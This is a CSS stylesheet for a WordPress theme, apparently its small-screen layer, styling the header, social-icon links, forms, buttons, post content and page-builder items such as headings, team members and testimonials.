.sidebar-left #content,
.sidebar-left #sidebar {
	float: none;
}
#top-footer {
	background-color: #f5f5f5;
}
#footer {
	background-color: #252728;
}

/* 4 Alignment
-------------------------------------------------------------- */

.alignleft { float: left; }
.alignright { float: right; }
.aligncenter {
	margin-left: auto;
	margin-right: auto;
	display: block;
	clear: both;
}

/* 5 Top Header
-------------------------------------------------------------- */

#top-header {
	padding-top: 5px;
	font-size: 10px;
	text-align: center;
	border-bottom: 4px solid #f5f5f5;
	background-color: #fff;
}
#top-header .lm-col-12 {
	overflow: hidden;
}
#top-header .top-header-nav .block {
	display: inline-block;
}
#top-header .top-header-nav .block-sep {
	display: none;
}

/* 5.1 Company Info
-------------------------------- */

#top-header .company-info {
	margin-bottom: 5px;
}
#top-header .company-info .info {
	margin: 0 7px;
	display: inline-block;
}
#top-header .company-info .icon {
	margin-right: 5px;
}

/* 5.2 Social Links
-------------------------------- */

#top-header .social-links {
	display: inline-block;
}
#top-header .social-links li {
	margin: 0 5px 5px;
	display: inline-block;
}
#top-header .social-links li a {
	width: 16px;
	height: 16px;
	display: inline-block;
	text-indent: -9999px;
	opacity: 0.5;
}
#top-header .social-links li a:hover {
	opacity: 0.8;
}
#top-header .social-links .lol-facebook {
	background: url(images/social/facebook.png) 0 2px no-repeat;
}
#top-header .social-links .lol-twitter {
	background: url(images/social/twitter.png) 0 2px no-repeat;
}
#top-header .social-links .lol-dribbble {
	background: url(images/social/dribbble.png) 0 2px no-repeat;
}
#top-header .social-links .lol-linkedin {
	background: url(images/social/linkedin.png) 0 2px no-repeat;
}
#top-header .social-links .lol-flickr {
	background: url(images/social/flickr.png) 0 2px no-repeat;
}
#top-header .social-links .lol-tumblr {
	background: url(images/social/tumblr.png) 0 2px no-repeat;
}
#top-header .social-links .lol-vimeo {
	background: url(images/social/vimeo.png) 0 2px no-repeat;
}
#top-header .social-links .lol-vine {
	background: url(images/social/vine.png) 0 2px no-repeat;
}
#top-header .social-links .lol-youtube {
	background: url(images/social/youtube.png) 0 2px no-repeat;
}
#top-header .social-links .lol-instagram {
	background: url(images/social/instagram.png) 0 2px no-repeat;
}
#top-header .social-links .lol-google {
	background: url(images/social/googleplus.png) 0 2px no-repeat;
}
#top-header .social-links .lol-stumbleupon {
	background: url(images/social/stumbleupon.png) 0 2px no-repeat;
}
#top-header .social-links .lol-forrst {
	background: url(images/social/forrst.png) 0 2px no-repeat;
}
#top-header .social-links .lol-behance {
	background: url(images/social/behance.png) 0 2px no-repeat;
}
#top-header .social-links .lol-digg {
	background: url(images/social/digg.png) 0 2px no-repeat;
}
#top-header .social-links .lol-delicious {
	background: url(images/social/delicious.png) 0 2px no-repeat;
}
#top-header .social-links .lol-deviantart {
	background: url(images/social/deviantart.png) 0 2px no-repeat;
}
#top-header .social-links .lol-foursquare {
	background: url(images/social/foursquare.png) 0 2px no-repeat;
}
#top-header .social-links .lol-github {
	background: url(images/social/github.png) 0 2px no-repeat;
}
#top-header .social-links .lol-myspace {
	background: url(images/social/myspace.png) 0 2px no-repeat;
}
#top-header .social-links .lol-orkut {
	background: url(images/social/orkut.png) 0 2px no-repeat;
}
#top-header .social-links .lol-pinterest {
	background: url(images/social/pinterest.png) 0 2px no-repeat;
}
#top-header .social-links .lol-soundcloud {
	background: url(images/social/soundcloud.png) 0 2px no-repeat;
}
#top-header .social-links .lol-stackoverflow {
	background: url(images/social/stackoverflow.png) 0 2px no-repeat;
}
#top-header .social-links .lol-skype {
	background: url(images/social/skype.png) 0 2px no-repeat;
}
#top-header .social-links .lol-vk {
	background: url(images/social/vk.png) 0 2px no-repeat;
}
#top-header .social-links .lol-rss {
	background: url(images/social/rss.png) 0 2px no-repeat;
}

/* 5.3 Top Menu
-------------------------------- */

#top-header .top-header-nav .top-header-menu {
	display: none;
}

/* 5.4 Top Search
-------------------------------- */

#top-header .top-header-nav .header-search {
	display: none;
}

/* 6 Header
-------------------------------------------------------------- */

/* 6.1 Branding
-------------------------------- */

#branding {
	position: relative;
	text-align: center;
}
#logo {
	position: relative;
	z-index: 99;
}
#logo a {
	display: inline-block;
	-webkit-transition: none;
	-moz-transition: none;
	-ms-transition: none;
	-o-transition: none;
	transition: none;
}
#logo a:hover {
	text-decoration: none;
}
#logo a img{
	display: inline-block;
	vertical-align: middle;
}
#logo a #retina-logo {
	display: none;
}
#site-title {
	margin: 0;
	padding: 25px 0;
	font-size: 20px;
}

/* 6.2 Navigation
-------------------------------- */

#nav-menu {
	display: none;
}
#mobile-nav-menu {
	padding-bottom: 25px;
	position: relative;
	display: inline-block;
	text-align: left;
}
#mobile-nav-menu .mobile-nav-menu-inner {
	visibility:hidden;
	opacity:0;
}
.cart-yes #mobile-nav-menu {
	margin-left: -50px;
}

/* 7 Forms & Buttons
-------------------------------------------------------------- */

/* 7.1 Forms
-------------------------------- */

form {
	margin: 0;
}
.searchbox label {
	display: none;
}
input,
textarea {
	-webkit-appearance: none;
}
input[type="radio"] {
	-webkit-appearance: radio;
}
input[type="checkbox"] {
	-webkit-appearance: checkbox;
}
input[type="text"],
input[type="password"],
input[type="datetime"],
input[type="datetime-local"],
input[type="date"],
input[type="month"],
input[type="time"],
input[type="week"],
input[type="number"],
input[type="email"],
input[type="url"],
input[type="search"],
input[type="tel"],
input[type="color"],
textarea {
	padding: 7px 20px;
	margin-bottom: 0;
	width: 50%;
	/*height: 100%;*/
	font-size: 13px;
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
	border-radius: 4px;
	border: 1px solid #d1d1d1;
	background-color: #fafafa;
	-moz-box-shadow: none;
	-webkit-box-shadow: none;
	box-shadow: none;
}
textarea {
	width: 100%;
}
input[type="text"]:focus,
input[type="password"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="time"]:focus,
input[type="week"]:focus,
input[type="number"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="search"]:focus,
input[type="tel"]:focus,
input[type="color"]:focus,
textarea:focus {
	background-color: #fafafa;
	outline: none;
	border: 1px solid #999;
	-webkit-box-shadow: none;
	-moz-box-shadow: none;
	box-shadow: none;
}
label {
	margin-bottom: 15px;
	display: block;
	font-size: 12px;
}
select {
	padding: 4px 6px;
	width: 180px;
	vertical-align: middle;
	cursor: pointer;
	border: 1px solid #d1d1d1;
	background-color: #fafafa;
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
	border-radius: 4px;
}
.customSelect {
	padding: 7px 15px;
	width: 180px;
	font-size: 11px;
	cursor: pointer;
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
	border-radius: 4px;
	border: 1px solid #d1d1d1;
	background: #f5f5f5 url(images/icon_select.png) 95% 13px no-repeat;
}
.mobile-select {
	padding: 7px 15px;
	color: #444;
	text-transform: uppercase;
	border: 1px solid #808080;
	background: #fff url(images/mobile_menu_icon.png) 95% 12px no-repeat;
}
::-webkit-input-placeholder {
	font-style: italic;
	color: #d1d1d1;
}
:-moz-placeholder {
	font-style: italic;
	color: #d1d1d1;
}
::-moz-placeholder{
	font-style: italic;
	color: #d1d1d1;
}
:-ms-input-placeholder {
	font-style: italic;
	color: #d1d1d1;
}

/* 7.2 Buttons
-------------------------------- */

button,
input[type="submit"],
.lol-button,
#content .lol-button {
	padding: 11px 32px;
	display: inline-block;
	font-size: 12px;
	text-transform: uppercase;
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
	border-radius: 4px;
	border: none;
	-webkit-transition: all 0.2s linear;
	-moz-transition: all 0.2s linear;
	-ms-transition: all 0.2s linear;
	-o-transition: all 0.2s linear;
	transition: all 0.2s linear;
	-moz-box-shadow: 0 -2px rgba(0, 0, 0, 0.1) inset;
	-webkit-box-shadow: 0 -2px rgba(0, 0, 0, 0.1) inset;
	box-shadow: 0 -2px rgba(0, 0, 0, 0.1) inset;
}
.touch button,
.touch input[type="submit"],
.touch .lol-button,
.touch #content .lol-button {
	-webkit-transition: none;
	-moz-transition: none;
	-ms-transition: none;
	-o-transition: none;
	transition: none;
}
button:hover,
input[type="submit"]:hover,
.lol-button:hover,
#content .lol-button:hover {
	text-decoration: none;
}
button.big,
input[type="submit"].big,
#content .lol-button.big,
.lol-button.big {
	padding: 15px 40px;
	font-size: 14px;
}
button.small,
input[type="submit"].small,
#content .lol-button.small,
.lol-button.small {
	padding: 5px 17px;
	font-size: 10px;
}
input[disabled] {
	color: #fff !important;
	background-color: #eee !important;
}

/* 8 Page-Title
-------------------------------------------------------------- */

#page-title-wrap {
	padding: 10px 0 15px;
	background-color: #f5f5f5;
}
#page-title-wrap .page-title h3 {
	font-size: 15px;
	display: inline-block;
}

/* 8.1 Crumbs
-------------------------------- */

.crumbs {
	font-size: 11px;
	text-transform: capitalize;
}
.crumbs span {
	margin-right: 5px;
	color: #9b9b9b;
}

/* 9 Content
-------------------------------------------------------------- */

#content .post,
.search #content .type-page {
	margin-bottom: 50px;
}
#content .post.single {
	margin-bottom: 30px;
}
#content .entry-thumbnail,
#content .entry-gallery,
#content .entry-video,
#content .entry-audio,
#content .entry-image {
	margin-bottom: 30px;
	text-align: center;
}
#content .entry-gallery img {
	margin-left: auto;
	margin-right: auto;
}
#content .type-post .entry-header {
	margin-bottom: 20px;
}
#content .entry-header h1,
#content .entry-header a {
	font-size: 24px;
	line-height: 26px;
}
#content .entry-header a:hover {
	text-decoration: none;
}
#content .entry-content,
#content .entry-summary {
	margin-bottom: 20px;
}
#content .post-wrap {
	position: relative;
}
#content .entry-date {
	display: none;
}
#content .top-meta {
	padding: 8px 0 8px 0;
	font-size: 11px;
	border-top: 4px solid #f5f5f5;
	overflow: hidden;
}
#content .lolfmk-job .top-meta {
	border-bottom: 4px solid #f5f5f5;
}
#content .meta-tags-wrap {
	display: inline-block;
}
#content .meta-tags-wrap a {
	font-style: italic;
}
#content .meta-tags-wrap a:first-child {
	margin-left: 10px;
}
#content .social-meta {
	margin: 0;
	list-style: none;
	float: right;
}
#content .social-meta li {
	margin-left: 15px;
	display: inline-block;
}
#content .social-meta a {
	font-size: 13px;
}
#content .social-meta a:hover {
	text-decoration: none;
}
#content .entry-meta {
	padding: 8px 0 8px 0;
	font-size: 11px;
	border-top: 4px solid #f5f5f5;
}
#content .meta-wrap {
	margin-right: 20px;
}
#content .meta-wrap .fa-tags,
#content .meta-wrap .fa-comments {
	margin-right: 8px;
	color: #dbdbdb;
}
#content .sticky .meta-wrap .fa-thumb-tack {
	margin-right: 8px;
}
#content .protected-post-form label {
	display: none;
}
#content .protected-post-form input[type="password"] {
	margin-bottom: 20px;
}
#content .format-link .entry-header h2 {
	margin-left: 15px;
	font-size: 11px;
}
#content .format-chat cite {
	margin-top: 0;
}
#content .format-quote .entry-content {
	margin-bottom: 40px;
	padding: 20px 25px;
	line-height: 24px;
}
#content .format-quote .entry-content p {
	margin: 0;
	font-size: 15px;
}
#content .format-quote blockquote {
	color: #fff;
}
#content .format-quote blockquote:before {
	color: #fff;
}
#content .format-quote .entry-content .quote-caption {
	margin-top: 10px;
	margin-left: 45px;
	display: block;
	font-size: 12px;
	font-style: italic;
	color: #fff;
	text-align: right;
	line-height: 20px;
}
#content .format-quote .entry-content .quote-caption a {
	color: #fff;
}
#content .format-status .entry-content {
	position: relative;
	min-height: 120px;
}
#content .format-status .entry-content .entry-avatar {
	position: absolute;
	top: 0;
	left: 0;
}
#content .format-status .entry-content .entry-status {
	margin-left: 120px;
}
#content .divider,
.divider {
	margin-bottom: 30px;
}
#content .divider:after,
.divider:after {
	content: ""; 
	height: 4px;
	width: 100%;
	display: block;
	background-color: #f5f5f5;
}
#content .divider h3,
#content .divider h2,
.divider h3,
.divider h2 {
	position: relative;
	margin-bottom: 8px;
	font-size: 13px;
	text-transform: uppercase;
}
#content .divider-sm {
	margin-bottom: 10px;
}
#content .divider-sm:after {
	content: ""; 
	height: 4px;
	display: block;
	background-color: #f5f5f5;
}
#content .divider-sm a {
	position: relative;
	margin-bottom: 8px;
	display: block;
	font-size: 11px;
	text-transform: uppercase;
}
#content .pagelink {
	margin-left: 100px;
}
#content .pagelink a {
	margin-left: 5px;
	padding: 4px 11px;
	display: inline-block;
	font-size: 11px;
}
#content .pagelink a:hover {
	text-decoration: none;
}
#content .more-link {
	padding: 5px 17px;
	font-size: 10px;
	display: inline-block;
	text-transform: uppercase;
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
	border-radius: 4px;
	-webkit-transition: all 0.2s linear;
	-moz-transition: all 0.2s linear;
	-ms-transition: all 0.2s linear;
	-o-transition: all 0.2s linear;
	transition: all 0.2s linear;
	-moz-box-shadow: 0 -2px rgba(0, 0, 0, 0.1) inset;
	-webkit-box-shadow: 0 -2px rgba(0, 0, 0, 0.1) inset;
	box-shadow: 0 -2px rgba(0, 0, 0, 0.1) inset;
}
.touch #content .more-link {
	-webkit-transition: none;
	-moz-transition: none;
	-ms-transition: none;
	-o-transition: none;
	transition: none;
}
#content .more-link:hover {
	text-decoration: none;
}
#content img.wp-smiley {
	display: inline;
}

/* 9.1 Content Style
-------------------------------- */

#content p,
.widget p {
	margin: 0 0 20px;
}
#content h1,
#content h2,
#content h3,
#content h4,
#content h5,
#content h6 {
	margin-top: 0;
	margin-bottom: 20px;
	line-height: 20px;
}
#content h1 {
	font-size: 20px;
}
#content h2 {
	font-size: 18px;
}
#content h3 {
	font-size: 16px;
}
#content h4 {
	font-size: 15px;
}
#content h5 {
	font-size: 14px;
}
#content h6 {
	font-size: 14px;
}
#content blockquote {
	margin: 0;
	padding: 0;
	position: relative;
	font-size: 14px;
	font-style: italic;
	border: none;
}
#content blockquote:before {
	position: absolute;
	top: 15px;
	content: "“";
	font-family: sans-serif;
	font-size: 72px;
	color: #d3d3d3;
}
#content blockquote p {
	padding-left: 45px;
	font-size: 14px;
}
#content blockquote cite,
#content cite {
	margin-top: 10px;
	font-size: 12px;
	font-style: normal;
	display: inline-block;
}
#content table {
	margin-bottom: 20px;
	width: 100%;
}
#content table caption,
#content table th,
#content table td {
	text-align: left;
}
#content table td {
	padding: 10px 0;
}
#content table tr {
	border-bottom: 1px solid #e0e0e0;
}
#content table th {
	padding: 10px 0;
	text-transform: uppercase;
}
#content dl {
	margin-left: 20px;
}
#content dl img {
	max-width: 750px;
}
#content .format-chat dl {
	margin-left: 0;
}
#content .gallery dl {
	margin-left: 0;
}
#content dd {
	margin-bottom: 13px;
}
#content dl dd.wp-caption-dd {
	margin-left: 0;
	max-width: 750px;
}
#content ul {
	margin-left: 20px;
	margin-bottom: 20px;
	list-style: square;
}
#content ol {
	margin-left: 20px;
	margin-bottom: 20px;
}
#content ul ul,
#content ol ol,
#content ul ol,
#content ol ul {
	margin-bottom: 0;
}
#content ol {
	list-style-type: decimal;
}
#content ol ol {
	list-style-type: upper-alpha;
}
#content ol ol ol {
	list-style-type: lower-roman;
}
#content code, kbd, samp, var {
	color: #444;
	font: 12px Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
	border: 1px solid #e0e0e0;
	background-color: #f1f1f1;
}
#content address {
	margin-bottom: 20px;
	font-style: italic;
}
#content pre {
	margin-bottom: 20px;
	padding: 20px;
	font: 13px "Courier 10 Pitch", Courier, monospace;
	text-decoration: none;
	overflow: auto;
	border: 1px solid #e0e0e0;
	background-color: #f1f1f1;
}
#content big {
	font-size: 16px;
}
#content sup,
#content sub {
	font-size: 10px;
	height: 0;
	line-height: 1;
	position: relative;
	vertical-align: baseline;
}
#content sup {
	bottom: 1ex;
}
#content sub {
	top: .5ex;
}
#content label abbr[title],
#content .required {
	color: red;
	border: none;
}
.entry-content img,
.entry-summary img,
.comment-content img,
.widget img,
.wp-caption {
	max-width: 100%;
}
#content img.alignleft {
	margin: 10px 30px 20px 0;
	display: block;
	float: left;
}
#content .gallery-icon img {
	border: none!important;
}
#content img.alignright {
	margin: 10px 0 30px 20px;
	display: block;
	float: right;
}
#content img.aligncenter {
	margin: 20px auto;
}
#content .wp-caption.alignright {
	margin-left: 20px;
}
#content .wp-caption.alignleft {
	margin-right: 20px;
}
#content .wp-caption-text,
#content .gallery-caption,
#content .wp-caption-dd  {
	margin-top: 20px;
	padding: 5px 10px;
	font-style: italic;
	font-size: 12px;
	border: 1px solid #e4e4e4;
}
#content .gallery-caption {
	margin-left: auto!important;
	margin-right: auto;
	max-width: 80%;
}
#content .gallery-icon img {
	margin-left: auto;
	margin-right: auto;
	max-width: 90%;
}

/* 10 Image Attachment
-------------------------------------------------------------- */

#content.attachment-template #image-navigation {
	margin: 0 0 30px;
	text-align: center;
}
#content.attachment-template #image-navigation a {
	margin: 0 5px;
	padding: 5px 24px;
	display: inline-block;
	font-size: 11px;
	text-transform: uppercase;
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
	border-radius: 4px;
	border: none;
	-webkit-transition: all 0.2s linear;
	-moz-transition: all 0.2s linear;
	-ms-transition: all 0.2s linear;
	-o-transition: all 0.2s linear;
	transition: all 0.2s linear;
	-moz-box-shadow: 0 -2px rgba(0, 0, 0, 0.1) inset;
	-webkit-box-shadow: 0 -2px rgba(0, 0, 0, 0.1) inset;
	box-shadow: 0 -2px rgba(0, 0, 0, 0.1) inset;
}
.touch #content.attachment-template #image-navigation a {
	-webkit-transition: none;
	-moz-transition: none;
	-ms-transition: none;
	-o-transition: none;
	transition: none;
}
#content.attachment-template #image-navigation a:hover {
	text-decoration: none;
}
#content.attachment-template .entry-content {
	margin-left: 0;
}
#content.attachment-template .attachment {
	text-align: center;
}
#content.attachment-template .attachment img {
	margin: 0 auto;
}
#content.attachment-template .entry-caption {
	margin-top: 20px;
	padding: 5px 10px;
	font-style: italic;
	font-size: 12px;
}
#content.attachment-template .entry-meta {
	padding-left: 0;
}

/* 11 Author Bio Section
-------------------------------------------------------------- */

#content .about-author {
	margin-bottom: 40px;
	padding: 20px;
	min-height: 110px;
	position: relative;
	border: 1px solid #ebebeb;
	background-color: #f5f5f5;
}
#content .about-author .bio-avatar {
	position: absolute;
	top: 20px;
	left: 20px;
	width: 70px;
	height: 70px;
}
#content .about-author .entry-bio {
	margin-left: 95px;
}
#content .about-author .bio-title {
	margin-bottom: 15px;
}
#content .about-author .bio-title:after {
	content: ""; 
	height: 4px;
	width: 33%;
	display: block;
	background-color: #dfdfdf;
}
#content .about-author h4 {
	position: relative;
	margin-bottom: 8px;
	font-size: 12px;
	text-transform: uppercase;
}
#content .about-author .about-text p {
	margin-bottom: 0;
	font-style: italic;
}

/* 12 Page Items
-------------------------------------------------------------- */

#content .page-row {
	margin-bottom: 0;
}
#content .parallax-yes {
	background-attachment: fixed;
	background-repeat:repeat;
}
#content .full-img {
	margin-bottom: 50px;
	background-size: cover;
}
.touch #content .parallax-yes {
	background-attachment: scroll!important;
	background-position:center top !important;
	background-size: cover !important;
}

/* 12.1 Column
-------------------------------- */

#content .lol-item-column {
	margin-bottom: 50px;
}

/* 12.2 Line
-------------------------------- */

#content .lol-item-line {
	margin-bottom: 50px;
	width: 100%;
	height: 4px;
	display: block;
	background: #f5f5f5;
}

/* 12.3 Heading
-------------------------------- */

#content .lol-item-heading {
	margin-bottom: 50px;
	text-align: center;
	overflow: hidden;
}
#content .lol-item-heading h2 {
	margin-bottom: 0;
	width: 100%;
	font-size: 32px;
	line-height: 40px;
}
#content .lol-item-heading p {
	margin-top: 10px;
	margin-bottom: 0;
	width: 100%;
	font-size: 16px;
}

/* 12.4 Heading-Small
-------------------------------- */

#content .lol-item-heading-small {
	margin-bottom: 50px;
	text-align: center;
	overflow: hidden;
}
#content .lol-item-heading-small h2 {
	margin-bottom: 0;
	width: 100%;
	font-size: 24px;
	line-height: 30px;
}
#content .lol-item-heading-small p {
	margin-top: 10px;
	margin-bottom: 0;
	width: 100%;
	font-size: 14px;
}

/* 12.5 Heading-Parallax
-------------------------------- */

#content .lol-item-heading-parallax {
	padding: 120px 0;
	text-align: center;
}
#content .lol-item-heading-parallax h2 {
	font-size: 40px;
	line-height: 42px;
}
#content .lol-item-heading-parallax p {
	margin-bottom: 0;
	font-size: 22px;
	line-height: 26px;
}
#content .lol-item-heading-parallax.light h2 {
	color: #fff;
}
#content .lol-item-heading-parallax.light p {
	color: #ededed;
}
#content .lol-item-heading-parallax.dark h2,
#content .lol-item-heading-parallax.dark p {
	color: #252525;
}

/* 12.6 Image
-------------------------------- */

#content .lol-item-image {
	margin-bottom: 50px;
}
#content .lol-item-image img {
	display: inline-block;
}
#content .lol-item-image.lol-center {
	text-align: center;
}
#content .lol-item-image.lol-left {
	text-align: left;
}
#content .lol-item-image.lol-right {
	text-align: right;
}

/* 12.7 Image-Parallax
-------------------------------- */

#content .lol-item-image-parallax {
	min-height: 300px;
}

/* 12.8 Service-Column
-------------------------------- */

#content .lol-item-service-column {
	margin-bottom: 50px;
	text-align: center;
}
#content .lol-item-service-column h2 {
	margin-bottom: 10px;
	font-size: 12px;
	text-transform: uppercase;
}
#content .lol-item-service-column h2 a:hover {
	text-decoration: none;
}
#content .lol-item-service-column p {
	margin-bottom: 0;
	font-size: 12px;
}
#content .lol-item-service-column .service-icon {
	margin-bottom: 20px;
	width: 85px;
	height: 85px;
	display: inline-block;
	font-size: 25px;
	color: #fff;
	line-height: 85px;
	-webkit-border-radius: 100%;
	-moz-border-radius: 100%;
	border-radius: 100%;
}

/* 12.9 Mini-Service-Column
-------------------------------- */

#content .lol-item-mini-service-column,
#content .lol-item-mini-service-column.no-margin {
	margin-bottom: 50px;
	position: relative;
	text-align: center;
}
#content .lol-item-mini-service-column h2 {
	margin-bottom: 5px;
	font-size: 12px;
	text-transform: uppercase;
}
#content .lol-item-mini-service-column h2 a:hover {
	text-decoration: none;
}
#content .lol-item-mini-service-column p {
	margin-bottom: 0;
	font-size: 12px;
}
#content .lol-item-mini-service-column .mini-service-icon {
	margin-bottom: 10px;
	display: inline-block;
	font-size: 30px;
}

/* 12.10 Block Feature
-------------------------------- */

#content .lol-item-block-feature {
	margin-bottom: 50px;
	text-align: center;
}
#content .lol-item-block-feature img {
	margin: 0 auto 30px;
	width: 120px;
	height: 120px;
	-webkit-border-radius: 100%;
	-moz-border-radius: 100%;
	border-radius: 100%;
}
#content .lol-item-block-feature .feature-title {
	margin-bottom: 10px;
}
#content .lol-item-block-feature .feature-title:after {
	content: ""; 
	height: 4px;
	width: 100%;
	display: block;
	background-color: #f5f5f5;
}
#content .lol-item-block-feature .feature-title h2 {
	position: relative;
	margin-bottom: 8px;
	display: block;
	font-size: 11px;
	text-transform: uppercase;
}
#content .lol-item-block-feature .feature-content {
	padding-top: 5px;
}
#content .lol-item-block-feature p {
	font-size: 12px;
}

/* 12.11 Block Video
-------------------------------- */

#content .lol-item-block-video {
	padding: 80px 0 50px;
	text-align: center;
}
#content .lol-item-block-video.no-margin {
	padding: 50px 0;
}
#content .lol-item-block-video h2 {
	font-size: 32px;
	line-height: 40px;
}
#content .lol-item-block-video p {
	margin-bottom: 0;
	font-size: 16px;
	line-height: 24px;
}
#content .lol-item-block-video.light h2 {
	color: #fff;
}
#content .lol-item-block-video.light p {
	color: #ededed;
}
#content .lol-item-block-video.dark h2,
#content .lol-item-block-video.dark p {
	color: #252525;
}
#content .lol-item-block-video .entry-video {
	margin-top: 50px;
	margin-left: auto;
	margin-right: auto;
	max-width: 70%;
}
#content .lol-item-block-video.no-margin .entry-video {
	margin-top: 30px;
}

/* 12.12 Block Banner
-------------------------------- */

#content .lol-item-block-banner {
	padding: 60px 0;
	overflow: hidden;
}
#content .lol-item-block-banner img {
	margin-bottom: 50px;
}
#content .lol-item-block-banner h2 {
	font-size: 24px;
	line-height: 30px;
}
#content .lol-item-block-banner.light h2 {
	color: #fff;
}
#content .lol-item-block-banner.light .block-banner-content {
	color: #ededed;
}
#content .lol-item-block-banner h2,
#content .lol-item-block-banner.dark .block-banner-content {
	color: #252525;
}
#content .lol-item-block-banner .lol-button {
	margin-top: 20px;
}

/* 12.13 Post
-------------------------------- */

#content .post-item {
	margin-bottom: 50px;
	overflow: hidden;
}
#content .post-item img {
	margin-bottom: 15px;
}
#content .post-item .post-mask {
	position: relative;
	display: block;
}
#content .post-item .post-mask-inner {
	position: absolute;
	top: 5px;
	left: 5px;
	right: 5px;
	bottom: 5px;
	display: block;
	border: 2px solid #fff;
	z-index: 2;
}
#content .post-item .post-mask-inner2 {
	position: absolute;
	top: 5px;
	left: 5px;
	right: 5px;
	bottom: 5px;
	display: block;
	opacity: 0.2;
	background-color: #fff;
	z-index: 1;
}
#content .post-item .post-link {
	position: absolute;
	margin-left: -18px;
	margin-top: -18px;
	top: 50%;
	left: 50%;
	width: 36px;
	height: 36px;
	text-align: center;
	opacity: 0;
	z-index: 2;
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
	border-radius: 4px;
	background-color: #333;
	-webkit-transform: translate(0,-150px);
	-moz-transform: translate(0,-150px);
	-ms-transform: translate(0,-150px);
	-o-transform: translate(0,-150px);
	transform: translate(0,-150px);
	-webkit-transition: all 0.3s linear;
	-moz-transition: all 0.3s linear;
	-ms-transition: all 0.3s linear;
	-o-transition: all 0.3s linear;
	transition: all 0.3s linear;
}
#content .post-item .post-mask-inner,
#content .post-item .post-mask-inner2 {
	-webkit-transform: scale(0);
	-moz-transform: scale(0);
	-ms-transform: scale(0);
	-o-transform: scale(0);
	transform: scale(0);
	-webkit-transition: all 0.3s linear;
	-moz-transition: all 0.3s linear;
	-ms-transition: all 0.3s linear;
	-o-transition: all 0.3s linear;
	transition: all 0.3s linear;
}
#content .post-mask:hover .post-mask-inner,
#content .post-mask:hover .post-mask-inner2 {
	-webkit-transform: scale(1);
	-moz-transform: scale(1);
	-ms-transform: scale(1);
	-o-transform: scale(1);
	transform: scale(1);
}
#content .post-mask:hover .post-link {
	opacity: 1;
	-webkit-transform: translate(0,0);
	-moz-transform: translate(0,0);
	-ms-transform: translate(0,0);
	-o-transform: translate(0,0);
	transform: translate(0,0);
}
.touch #content .post-item .post-link,
.touch #content .post-item .post-mask-inner,
.touch #content .post-item .post-mask-inner2 {
	display: none;
	-webkit-transform: none;
	-moz-transform: none;
	-ms-transform: none;
	-o-transform: none;
	transform: none;
	-webkit-transition: none;
	-moz-transition: none;
	-ms-transition: none;
	-o-transition: none;
	transition: none;
}
.lt-ie9 #content .post-item .post-mask-inner,
.lt-ie9 #content .post-item .post-mask-inner2,
.lt-ie9 #content .post-item .post-link {
	display: none;
}
#content .post-item .fa-search {
	color: #fff;
	line-height: 36px;
}
#content .post-meta p {
	margin-bottom: 0;
	font-size: 12px;
}
#content .post-item .divider-sm h2 {
	margin-bottom: 0;
}
#content .post-item .divider-sm a:hover {
	text-decoration: none;
}

/* 12.14 Blog List
-------------------------------- */

#content .lol-item-blog-list {
	margin-bottom: 50px;
}
#content .lol-item-blog-list .entry-post {
	margin-bottom: 20px;
	overflow: hidden;
}
#content .lol-item-blog-list .entry-post:last-child {
	margin-bottom: 0;
}
#content .lol-item-blog-list .entry-thumbnail {
	margin: 0 15px 0 0;
	float: left;
	width: 65px;
	height: 65px;
}
#content .lol-item-blog-list .entry-meta {
	padding: 0 0 0 80px;
	border: none;
}
#content .lol-item-blog-list .entry-meta span {
	font-size: 11px;
	font-style: italic;
}
#content .lol-item-blog-list a:hover {
	text-decoration: none;
}

/* 12.15 Portfolio Block
-------------------------------- */

#content .lol-page-item .portfolio-item {
	margin-bottom: 50px;
}

/* 12.16 Portfolio List
-------------------------------- */

#content .lol-item-portfolio-list {
	margin-bottom: 50px;
}
#content .lol-item-portfolio-list .entry-project {
	margin-bottom: 20px;
	overflow: hidden;
}
#content .lol-item-portfolio-list .entry-project:last-child {
	margin-bottom: 0;
}
#content .lol-item-portfolio-list .entry-thumbnail {
	margin: 0 15px 0 0;
	float: left;
	width: 65px;
	height: 65px;
}
#content .lol-item-portfolio-list .entry-meta {
	padding: 0 0 0 80px;
	border: none;
}
#content .lol-item-portfolio-list .entry-meta .project-cats,
#content .lol-item-portfolio-list .entry-meta .project-cats a {
	font-size: 11px;
	font-style: italic;
}
#content .lol-item-portfolio-list a:hover {
	text-decoration: none;
}

/* 12.17 Member
-------------------------------- */

#content .lol-item-member {
	margin-bottom: 50px;
	text-align: center;
}
#content .lol-item-member .member-thumbnail {
	margin-bottom: 20px;
}
#content .lol-item-member .meta-member h2 {
	margin-bottom: 0px;
	font-size: 11px;
	text-transform: uppercase;
}
#content .lol-item-member .meta-member h3 {
	margin-bottom: 10px;
	font-size: 11px;
	font-style: italic;
}
#content .lol-item-member .meta-member p {
	margin-bottom: 15px;
	padding-bottom: 15px;
	font-size: 12px;
	border-bottom: 3px solid #f5f5f5;
}
#content .lol-item-member .member-links {
	margin: 0;
	list-style: none;
}
#content .lol-item-member .member-links li {
	margin: 0 8px 5px;
	display: inline-block;
}
#content .lol-item-member .member-links a {
	font-size: 13px;
}
#content .lol-item-member .member-links a:hover {
	text-decoration: none;
}

/* 12.18 Testimonial
-------------------------------- */

#content .lol-item-testimonial {
	margin-bottom: 50px;
}
#content .lol-item-testimonial .testimonial-content {
	padding: 20px;
	position: relative;
	font-size: 13px;
	font-style: italic;
	color: #7f7e7e;
	border: 1px solid #ebebeb;
	background-color: #f5f5f5;
}
#content .lol-item-testimonial .testimonial-content:after {
	position: absolute;
	left: 25px;
	bottom: -16px;
	content: "";
	width: 57px;
	height: 16px;
	display: block;
	background: url(images/testimonial.png);
}
#content .lol-item-testimonial blockquote:before {
	content: none;
}
#content .testimonial-meta {
	margin: 40px 0 0 30px;
}
#content .testimonial-meta img {
	margin-right: 20px;
	width: 50px;
	height: 50px;
	float: left;
	-webkit-border-radius: 100%;
	-moz-border-radius: 100%;
	border-radius: 100%;
}
#content .testimonial-meta cite {
	padding-top: 5px;
	display: block;
	font-size: 12px;
	line-height: 15px;
}
